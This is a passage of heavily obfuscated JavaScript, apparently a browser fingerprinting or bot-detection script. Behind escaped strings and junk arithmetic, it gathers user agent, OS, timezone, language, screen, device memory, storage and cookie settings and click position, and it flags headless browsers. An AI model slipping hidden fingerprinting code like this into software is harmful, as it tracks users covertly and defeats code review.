ﱣء+='\x72\x79\x3A';}('\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=62123);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ-=-50647),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-2771)+-19858);}('\x61\x70\x70\x6C',ﹲﱞ=22750)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=10699;}(2474,ﹲﹴ=-12327))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-185565;}(56065,ﹲﹴ-=-53965);}(-25817,ﹲﹴ-=-16058))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=30351)+3033);}('\x77\x61\x72',ﹲﹴ=-33274)](function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72',ﹲﹴ-=23905),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=2756)+-4654);}('\x61\x70\x70\x6C',ﹲﱞ=7531)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=11758;}(4187,ﹲﹴ-=14499);}(13415,ﹲﹴ=24416))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=99153;}(-19400,ﹲﹴ-=-9703);}(-893,ﹲﹴ+=-56619);}(-2387,ﹲﹴ-=51933))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x74\x43\x6F',ﹲﹴ+=13406);}('\x73\x65',ﹲﹴ=36872)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-67201;}(-617,ﹲﱞ+=-48764);}(-108,ﹲﱞ=-18946))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-56246)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-32485;}(-28079,ﹲﱞ=-53346))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=49080)+74247);}('\x61\x72',ﹲﱞ-=9369);}('\x77',ﹲﱞ=-15688)](function(ﱣء){return ﱣء+='\x61\x67\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x61\x6E\x67\x75',ﹲﱞ-=56845),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-2086;}(7507,ﹲﹴ+=-2721);}(-3903,ﹲﹴ=4217))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-36341;}(147,ﹲﹴ-=-12910);}(22259,ﹲﹴ+=-51840))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=11688)+-5437);}('\x6F',ﹲﹴ+=-23825);}('\x6C',ﹲﹴ=17677)](function(ﱣء){return ﱣء+='\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69',ﹲﹴ-=23433));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ+=20748);}('\x61\x70',ﹲﱞ=52636)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-3987;}(17170,ﹲﹴ-=54508);}(-11036,ﹲﹴ=48584))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-57874;}(10188,ﹲﹴ+=61928))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=56879)+99564);}('\x64\x65\x62\x75',ﹲﱞ=-42582)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=47299;}(16922,ﹲﱞ=-49141))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=35476)+-72204);}('\x6C\x6F',ﹲﱞ=36831)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x74',ﹲﱞ-=-1143);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73',ﹲﱞ-=-16819)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=73003;}(-8281,ﹲﹴ=-52297))+-function(ﱣء){return ﱣء+=ﹲﹴ+=-43357;}(14429,ﹲﹴ+=39411))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-38745)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64\x3A';}('\x6E\x20\x73\x65\x74\x43\x6F',ﹲﹴ-=-44319);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ+=55506),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=36053)+-49628,(ﹲﹴ+=-26731)+-22884);}('\x61\x70\x70',ﹲﹴ=13683)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-6215)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=24506;}(76,ﹲﹴ+=44098);}(-83,ﹲﹴ=-20143))-function(ﱣء){return ﱣء-=ﹲﹴ+=6196;}(922,ﹲﹴ+=-7660))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=57994;}(1429,ﹲﹸ+=-8726);}(-1375,ﹲﹸ+=15514);}(-4195,ﹲﹸ=63162))-function(ﱣء){return ﱣء-=ﹲﹸ+=-82487;}(8595,ﹲﹸ-=-18783)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=30839)+-28789,(ﹲﱞ+=59113)+-87916);}('\x64\x65\x62',ﹲﱞ=59745)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-163616;}(46268,ﹲﱞ+=-42549);}(15389,ﹲﱞ=-24766))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-45640)+22298,(ﹲﱞ-=-33340)+-11050);}('\x6C',ﹲﱞ=23453)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39498)+-6942,(ﹲﱞ+=27532)+-34487,(ﹲﱞ+=-34204)+-282,(ﹲﱞ-=6149)+5877,(ﹲﱞ-=-23277)+-17407,(ﹲﱞ+=14142)+-31550);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45',ﹲﱞ+=-43599)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=10916;}(-5690,ﹲﹴ=-58637))+function(ﱣء){return ﱣء-=ﹲﹴ+=-14565;}(-7940,ﹲﹴ-=-39873))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=7909)+-31169);}('\x77\x61\x72',ﹲﹴ=23370)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x3A';}('\x20\x69\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69',ﹲﹴ+=-57691);}('\x45\x72\x72\x6F\x72',ﹲﹴ+=-13119),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-22987)+34638);}('\x61\x70\x70\x6C',ﹲﹸ=-11530)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-88884;}(-15205,ﹲﱣ=-13560))+function(ﱣء){return ﱣء+=ﹲﱣ-=-27917;}(-4272,ﹲﱣ+=-44199))&&ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱣ=41404)](function(ﱣء){return ﱣء+='\x6E\x73\x69\x6F\x6E\x73';}('\x7A\x65\x72\x6F\x4F\x75\x74\x65\x72\x44\x69\x6D\x65',ﹲﱣ-=-25178)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=82319;}(11701,ﹲﹴ-=9530);}(-4475,ﹲﹴ=63049))+function(ﱣء){return ﱣء+=ﹲﹴ+=147261;}(-16793,ﹲﹴ-=56294)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=32530;}(38766,ﹶﱟ-=-6899);}(20653,ﹶﱟ=43635))+function(ﱣء){return ﱣء-=ﹶﱟ-=64715;}(-934,ﹶﱟ+=-45139))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=37940)+155430,(ﹶﱟ-=-21800)+133622,(ﹶﱟ-=49064)+182695);}('\x49',ﹶﱟ-=53980);}('\x73\x79\x73\x74\x65\x6D',ﹶﱟ=-63400)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-48311)+203284);}('\x65',ﹶﱟ+=-37145);}('\x63\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C',ﹶﱟ-=31766)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x64';}('\x6C',ﹶﱟ-=55750);}('\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62',ﹶﱟ+=-25833)]);},\u0073\u0065\u0074\u004c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065\u0041\u0076\u0061\u0069\u006c\u0061\u0062\u006c\u0065(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=54681;}(-44414,ﹲﱞ=-40110))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=13457;}(-5561,ﹲﱞ=54832))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-33654)+21601,(ﹲﱞ-=14972)+36571,(ﹲﱞ+=-51400)+87980,(ﹲﱞ+=53401)+34585);}('\x72\x61',ﹲﱞ+=10070);}('\x73\x65\x74\x55\x73\x65',ﹲﱞ=2086)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=23424;}(2966,ﹲﹴ-=40120);}(432,ﹲﹴ=23238))-function(ﱣء){return ﱣء-=ﹲﹴ-=40776;}(-19102,ﹲﹴ+=-10742))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-64076)+-121240);}('\x77\x61\x72',ﹲﹴ=57274)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=456)+-80189,(ﹲﹴ-=-29299)+-109496,(ﹲﹴ-=19436)+-90103);}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61',ﹲﹴ-=63967);}('\x45',ﹲﹴ+=23371),ﹺﱞ);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=24337;}(22177,ﹲﱞ=19170))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=40386)+-87819);}('\x75',ﹲﱞ-=8814);}('\x64\x65\x62',ﹲﱞ=56350)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=39797;}(-467,ﹲﱞ=40264))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-34273)+56582);}('\x77\x61\x72',ﹲﱞ=-22199)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67\x65\x6E\x74\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﱞ-=-44265),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=54309;}(578,ﹲﹴ-=-52942);}(1197,ﹲﹴ=1567))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-41083;}(16655,ﹲﹴ+=63613);}(-12021,ﹲﹴ+=23654))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=5081)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x3A';}('\x62',ﹲﹴ+=16041);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61',ﹲﹴ+=-57789),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32391)+80627);}('\x61\x70\x70\x6C',ﹲﱞ=-48115)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-98032;}(-15408,ﹲﹴ=-47512))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=68678;}(6610,ﹲﹴ+=38897);}(40917,ﹲﹴ+=-34215))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-65206)+-30764,(ﹲﹴ+=-6106)+-24678,(ﹲﹴ-=23261)+-1411,(ﹲﹴ-=63289)+61876);}('\x73\x65\x74\x4C\x61\x6E\x67',ﹲﹴ=-34325)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=30789)+79997);}('\x6C',ﹲﱞ-=60663);}('\x61\x70\x70',ﹲﱞ=-50002)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-73678;}(-1675,ﹲﹴ+=-35333);}(20027,ﹲﹴ=-38860))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=9955;}(878,ﹲﹴ+=20034);}(14208,ﹲﹴ-=12448);}(-6886,ﹲﹴ+=-15384))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-60160)+-109000,(ﹲﱞ-=-32644)+-141658);}('\x64\x65\x62',ﹲﱞ=48957)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-21383;}(-2752,ﹲﱞ=35389))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11484)+-15803);}('\x6F',ﹲﱞ-=-33831);}('\x6E\x61\x76\x69\x67\x61\x74',ﹲﱞ=-6430)]||!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-32239)+-7079);}('\x65\x6E',ﹲﱞ-=35910);}('\x64\x6F\x63\x75\x6D',ﹲﱞ=10866)]||ﹸ[function(ﱣء){return ﱣء+='\x64\x74\x68';}('\x6F\x75\x74\x65\x72\x57\x69',ﹲﹴ=-31081)]===function(ﱣء){return ﱣء-=ﹲﹴ-=20232;}(362,ﹲﹴ-=-51675))){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-21988;}(-203,ﹲﱞ=-22191))||(ء‍+=function(ﱣء){return ﱣء+=ﹲﱞ+=-50171;}(-210,ﹲﱞ=50406)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-146899;}(-56995,ﹲﹴ+=-42911);}(-28188,ﹲﹴ=35570))- -function(ﱣء){return ﱣء-=ﹲﹴ+=-274062;}(-18330,ﹲﹴ-=-61799))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=52580)+16415);}('\x75',ﹲﱞ+=31444);}('\x64\x65\x62',ﹲﱞ=4824)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-100973;}(93,ﹲﱞ-=63033);}(-540,ﹲﱞ+=-33521);}(-482,ﹲﱞ=-5348))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-19462;}(332,ﹲﱞ=19130))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x6F\x6E\x53',ﹲﱞ+=11397);}('\x73\x65\x74\x53\x65\x73\x73\x69',ﹲﱞ=40350)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-74021;}(9037,ﹲﹴ=19851))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-101089;}(79773,ﹲﹴ-=1191);}(-37941,ﹲﹴ+=-35185);}(108,ﹲﹴ+=28207))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-22267)+55987);}('\x6C\x6F',ﹲﹴ=-33617)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x73\x74\x65\x6D',ﹲﹴ-=-45157);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79',ﹲﹴ+=61123));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-20387;}(-28699,ﹲﱞ-=18164);}(1052,ﹲﱞ-=-60178);}(-13561,ﹲﱞ=-15296))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-49954)+39449);}('\x64\x65\x62\x75',ﹲﱞ=10608)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-19885;}(6186,ﹲﱞ=21303))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=9793)+-28550);}('\x75',ﹲﱞ-=-26842);}('\x64\x65\x62',ﹲﱞ=11604)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=50808;}(316,ﹲﱞ+=9877);}(35045,ﹲﱞ=39342))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x49',ﹲﱞ+=-48749);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ=24728)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=102332;}(-22216,ﹲﹴ+=41647);}(-21892,ﹲﹴ+=-51058);}(11637,ﹲﹴ=-21527))+function(ﱣء){return ﱣء+=ﹲﹴ-=82270;}(-290,ﹲﹴ+=25768))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=20182)+-15583);}('\x72',ﹲﹴ-=-58719);}('\x77\x61',ﹲﹴ=-22844)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-60862)+80325,(ﹲﹴ-=-58017)+22310,(ﹲﹴ+=28187)+-5874,(ﹲﹴ-=-58723)+-64590,(ﹲﹴ-=17461)+-47192);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ+=-35047),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52441)+-64240,(ﹲﱞ-=-20346)+-84586,(ﹲﱞ-=-28071)+-112661,(ﹲﱞ-=-57885)+-170533);}('\x61',ﹲﱞ=11911)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=33741;}(3323,ﹲﹴ=-34520))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-67684;}(-1188,ﹲﹴ-=-41234);}(30402,ﹲﹴ-=-23531))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=40920)+64137,(ﹲﹴ-=14880)+79013);}('\x77\x61',ﹲﹴ=-23103)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-20450)+95866);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65',ﹲﹴ+=3545),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=35230)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=49036;}(78,ﹲﹴ+=18161);}(8692,ﹲﹴ=45051))+function(ﱣء){return ﱣء-=ﹲﹴ+=-58370;}(-2479,ﹲﹴ+=21933))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ-=-37932);}('\x64',ﹲﱞ=3853)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-39518;}(-17840,ﹲﱞ-=-33026);}(13320,ﹲﱞ=-59484))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=5662)+32933);}('\x77\x61\x72',ﹲﱞ=-27161)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-16799)+-37353,(ﹲﱞ+=29852)+-67248);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﱞ+=53478),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-64097;}(9127,ﹲﹴ-=25898);}(6465,ﹲﹴ=-30506))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=89701;}(-2043,ﹲﹴ-=-54799);}(25086,ﹲﹴ+=25302))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=33074)+-4534);}('\x6E',ﹲﹴ+=-13854);}('\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ=51563)]();}}[function(ﱣء){return 